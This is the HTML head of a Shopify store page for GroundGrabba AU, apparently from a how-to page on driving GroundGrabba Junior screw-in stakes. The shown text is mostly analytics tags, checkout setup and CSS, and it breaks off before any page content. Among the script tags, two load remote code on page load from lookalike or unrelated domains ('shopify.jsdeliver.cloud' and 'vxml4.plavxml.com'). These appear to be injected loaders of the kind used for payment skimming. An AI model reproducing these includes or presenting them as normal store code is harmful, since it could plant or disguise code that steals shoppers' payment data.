

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://groundgrabba.com.au/pages/how-to-deploy-groundgrabba-junior
body_size: 52470
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- RC GAds LeadGen Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16685583968"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16685583968');
</script>

<!-- RC GAds eComm Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11335731698"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11335731698');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7KH2LV9');</script>
<!-- End Google Tag Manager -->
<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RmjdVp"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://groundgrabba.com.au/pages/how-to-deploy-groundgrabba-junior">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qoxkwhio46");
</script>

<script src="//vxml4.plavxml.com/sited/ref/ctrk/718-156789" async> </script>
    
    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="JLBOBOPcN2dM8qw7p6PxeHikmf/LxXR8jvofw/Yp/jY6ZrEpQ6mQBtICTM3RrPqBC3JevzMwIeM28C2d/hgw2QxoeuOqBebdTPwbp6q33SgnwJtGceMa7wqc2ksdAefUKqkoBciXDfBBa6UMwRII0zGzAfH50fTGZ7QjPV6ijscAj7mRbjgnlrIMVGBMTv6L1NZKaUMGLHVlxIM5BHjlGjJ/[base64]"></script>
    <script src="//groundgrabba.com.au/cdn/shop/t/30/assets/secondary.js?v=176493633728047177611756766014" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//groundgrabba.com.au/cdn/shop/files/favicon.png?crop=center&height=32&v=1613699140&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      How To Deploy GroundGrabba Junior
 &ndash; GroundGrabba AU</title>

    
      <meta name="description" content="Although not rocket science, here is some helpful advice on how to drive your GroundGrabba Junior into the ground. Please read on… To use GroundGrabba screw-in stakes it is best and easiest used with a cordless drill. Sure, you can try and use a wrench or ratchet socket but GroundGrabbas are made to make life easier an">
    

    

<meta property="og:site_name" content="GroundGrabba AU">
<meta property="og:url" content="https://groundgrabba.com.au/pages/how-to-deploy-groundgrabba-junior">
<meta property="og:title" content="How To Deploy GroundGrabba Junior">
<meta property="og:type" content="website">
<meta property="og:description" content="Although not rocket science, here is some helpful advice on how to drive your GroundGrabba Junior into the ground. Please read on… To use GroundGrabba screw-in stakes it is best and easiest used with a cordless drill. Sure, you can try and use a wrench or ratchet socket but GroundGrabbas are made to make life easier an"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="How To Deploy GroundGrabba Junior">
<meta name="twitter:description" content="Although not rocket science, here is some helpful advice on how to drive your GroundGrabba Junior into the ground. Please read on… To use GroundGrabba screw-in stakes it is best and easiest used with a cordless drill. Sure, you can try and use a wrench or ratchet socket but GroundGrabbas are made to make life easier an">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Ul09fRjM9qsJ8A0MUq-XIVObf0Z8WZF-cmK58QAuFEA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/34149695533/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d6ef3e49fff291f77150ccc84c782ad5">
<meta id="in-context-paypal-metadata" data-shop-id="34149695533" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=34149695533" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":34149695533,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/34149695533","merchantName":"GroundGrabba AU","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"GroundGrabba AU","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d6ef3e49fff291f77150ccc84c782ad5","betas":["rich-media-storefront-analytics"],"domain":"groundgrabba.com.au","predictiveSearch":true,"shopId":34149695533,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ground-grabba-au.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Shrine 1.3.2 - Single Language - [2025-09-02]","id":175991881892,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "groundgrabba.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//groundgrabba.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//groundgrabba.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//groundgrabba.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//groundgrabba.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//groundgrabba.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//groundgrabba.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/instafeed.nfcube.com\/cdn\/db9ef29b72de94e079c446d3dc424f29.js?shop=ground-grabba-au.myshopify.com","https:\/\/static-us.afterpay.com\/shopify\/afterpay-attract\/afterpay-attract-widget.js?shop=ground-grabba-au.myshopify.com","https:\/\/static.ablestar.app\/link-manager\/404-tracker\/34149695533\/3dd2fab4-e4ca-4969-bf71-42cd61991d31.js?shop=ground-grabba-au.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":34149695533,"offset":39600,"reqid":"f78e472f-3a73-4f6c-a764-b1859ad41d98-1769613410","pageurl":"groundgrabba.com.au\/pages\/how-to-deploy-groundgrabba-junior","s":"pages-108227788964","u":"e3a9134991e9","p":"page","rtyp":"page","rid":108227788964};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//groundgrabba.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//groundgrabba.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://groundgrabba.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://groundgrabba.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//groundgrabba.com.au/cdn/shop/t/30/compiled_assets/scripts.js?v=4681"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

        @font-face {
  font-family: Barlow;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_n7.691d1d11f150e857dcbc1c10ef03d825bc378d81.woff2") format("woff2"),
       url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_n7.4fdbb1cb7da0e2c2f88492243ffa2b4f91924840.woff") format("woff");
}

        @font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

        @font-face {
  font-family: Barlow;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_i7.50e19d6cc2ba5146fa437a5a7443c76d5d730103.woff2") format("woff2"),
       url("//groundgrabba.com.au/cdn/fonts/barlow/barlow_i7.47e9f98f1b094d912e6fd631cc3fe93d9f40964f.woff") format("woff");
}


        :root {
          --font-body-family: Barlow, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 600;
          --font-body-weight-bold: 900;
        }
      
      
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//groundgrabba.com.au/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//groundgrabba.com.au/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        :root {
          --font-heading-family: "DM Sans", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 239, 116, 42;
        --color-base-accent-1: 239, 116, 42;
        --color-base-accent-2: 56, 132, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ef742a;
        --gradient-base-accent-2: linear-gradient(135deg, rgba(56, 132, 255, 1), rgba(239, 116, 42, 1) 70%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
